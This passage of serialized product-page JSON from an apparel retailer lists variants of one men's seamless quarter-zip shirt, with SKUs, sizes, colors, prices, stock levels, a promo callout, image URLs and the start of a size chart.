W\",\"Videos\":[],\"InappropriateFeedbackList\":[],\"Photos\":[],\"ContextDataValues\":{},\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[]}},\"AnswersOrder\":[\"7178869\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"\"},\"productFeatures\":{\"features\":[{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"zipper\",\"nativeFeature\":\"zipper\"},{\"feature\":\"fabric weight\",\"nativeFeature\":\"fabric weight\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"},{\"feature\":\"seamless\",\"nativeFeature\":\"seamless\"},{\"feature\":\"appearance\",\"nativeFeature\":\"appearance\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1769290205437,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"shirts_and_tops\",\"ua_vanish_elite_seamless_mens_1-4_zip\",\"1382798.html\"],\"searchParams\":\"dwvar_1382798_color%3D025\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTg0MjEz\",\"lineItemQuantityLimit\":19,\"orderable\":true,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-SM\",\"upc\":\"196885584213\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":19,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Iridescent\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless, Black\",\"alt\":\"UA Vanish Elite Seamless, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-001_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1382798-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1382798-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382798-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTg0MjEz\",\"lineItemQuantityLimit\":19,\"orderable\":true,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":\"$72:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1382798-001-SM\",\"upc\":\"196885584213\",\"style\":\"1382798\",\"prices\":\"$72:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$72:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$72:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTgzOTk1\",\"lineItemQuantityLimit\":16,\"orderable\":true,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-MD\",\"upc\":\"196885583995\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":16,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTgzOTcx\",\"lineItemQuantityLimit\":11,\"orderable\":true,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-LG\",\"upc\":\"196885583971\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":11,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTg0MjQ0\",\"lineItemQuantityLimit\":15,\"orderable\":true,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-XL\",\"upc\":\"196885584244\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":15,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTg0Mjgy\",\"lineItemQuantityLimit\":7,\"orderable\":true,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-XXL\",\"upc\":\"196885584282\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTgzOTU3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-001-3XL\",\"upc\":\"196885583957\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODgy\",\"lineItemQuantityLimit\":1,\"orderable\":true,\"color\":\"203\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-SM\",\"upc\":\"196885595882\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODUx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"203\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-MD\",\"upc\":\"196885595851\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODY4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"203\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-LG\",\"upc\":\"196885595868\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODc1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"203\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-XL\",\"upc\":\"196885595875\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODk5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"203\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-XXL\",\"upc\":\"196885595899\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg1NTk1ODQ0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"203\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-203-3XL\",\"upc\":\"196885595844\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":63.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwOTEy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"418\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-XL\",\"upc\":\"198632410912\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwODk5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"418\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-MD\",\"upc\":\"198632410899\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":24,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwODgy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"418\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-LG\",\"upc\":\"198632410882\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwODc1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"418\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-3XL\",\"upc\":\"198632410875\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwOTA1\",\"lineItemQuantityLimit\":13,\"orderable\":true,\"color\":\"418\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-SM\",\"upc\":\"198632410905\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":13,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNDEwOTI5\",\"lineItemQuantityLimit\":3,\"orderable\":true,\"color\":\"418\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-XXL\",\"upc\":\"198632410929\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":3,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMzNTQ2MTM5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"418\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1382798-418-XS\",\"upc\":\"198633546139\",\"style\":\"1382798\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":85,\"sale\":79.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":null,\"sizeType\":\"Apparel\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\",\"baseSizeDisplayName\":\"XS\",\"name\":\"XS\",\"orderable\":false},{\"__typename\":\"SizeVariation\",\"size\":\"SM\",\"baseSizeDisplayName\":\"SM\",\"name\":\"SM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"MD\",\"baseSizeDisplayName\":\"MD\",\"name\":\"MD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"LG\",\"baseSizeDisplayName\":\"LG\",\"name\":\"LG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XL\",\"baseSizeDisplayName\":\"XL\",\"name\":\"XL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\",\"baseSizeDisplayName\":\"XXL\",\"name\":\"XXL\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\",\"baseSizeDisplayName\":\"3XL\",\"name\":\"3XL\",\"orderable\":false}],\"colors\":[\"$72:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"418\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Smoke / Iridescent\",\"hex\":\"608799\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless, Blue\",\"alt\":\"UA Vanish Elite Seamless, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-418_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-418_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-418_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-418_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-418_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"203\",\"orderable\":true,\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Timberwolf Taupe / Iridescent\",\"hex\":\"9a9284\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless, Brown\",\"alt\":\"UA Vanish Elite Seamless, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-203_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-203_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-203_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-203_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1382798-203_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382798-203_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1382798-203_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382798-203_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1382798-203_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-203_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"CHEST: Place the tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\"],\"image\":\"170914_SizeChart_Measurement_M_TOP_IMAGE\",\"heading\":[\"\",\"CHEST\",\"WAIST\"],\"chartName\":\"Men's 